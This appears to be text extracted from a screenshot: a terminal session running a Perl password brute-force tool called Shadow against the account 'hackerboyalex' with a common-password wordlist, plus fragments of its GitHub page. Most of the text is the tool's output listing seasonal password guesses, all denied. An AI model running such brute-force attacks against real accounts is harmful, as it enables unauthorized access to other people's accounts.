 Issues Marketplace Explore
3.138.234.55 - Remote Desktop Connection
root@blacksociety: ~/D...
root@blacksociety: ~/Desktop/Shadow
File Actions Edit View Help
/var/lib/dpkg/info/wordlists.list
/var/lib/dpkg/info/wordlists.md5sums
/var/lib/dpkg/info/wordlists.postinst
/var/lib/dpkg/info/wordlists.prerm
/var/lib/dpkg/triggers/update-default-wordlist
(root💀blacksociety)-[~/Desktop/Shadow]
# perl shadow.pl hackerboyalex /usr/share/wordlists/fasttrack.txt
SHADOW
Use a legal way and Education Purpose Only
All right reserved and Developed by Hackerboyalex
http://blacksociety.in/ | https://github.com/hackerboyalex
[+] Brute Force Attacking on: hackerboyalex ...
[-] Spring2017 → Access DENIED
[-] Spring2016 → Access DENIED
[-] Spring2015 → Access DENIED
[-] Spring2014 → Access DENIED
[-] Spring2013 → Access DENIED
[-] spring2017 → Access DENIED
[-] spring2016 → Access DENIED
[-] spring2015 → Access DENIED
[-] spring2014 → Access DENIED
[-] spring2013 → Access DENIED
[-] Summer2017 → Access DENIED
[-] Summer2016 → Access DENIED
[-] Summer2015 → Access DENIED
[-] Summer2014 → Access DENIED
[-] Summer2013 → Access DENIED
[-] summer2017 → Access DENIED
[-] summer2016 → Access DENIED
[-] summer2015 → Access DENIED
[-] summer2014 → Access DENIED
[-] summer2013 → Access DENIED
[-] Autumn2017 → Access DENIED
[-] Autumn2016 → Access DENIED
[-] Autumn2015 → Access DENIED
[-] Autumn2014 → Access DENIED
[-] Autumn2013 → Access DENIED
[-] autumn2017 → Access DENIED
[-] autumn2016 → Access DENIED
[-] autumn2015 → Access DENIED
[-] autumn2014 → Access DENIED
[-] autumn2013 → Access DENIED
[-] Winter2017 → Access DENIED
[-] Winter2016 → Access DENIED
[-] Winter2015 → Access DENIED
[-] Winter2014 → Access DENIED
hackerboyalex / Shadow
Code Issues Pull requests
main 1 branch 0
hackerboyalex Update README
README.md
shadow.pl
Type here to search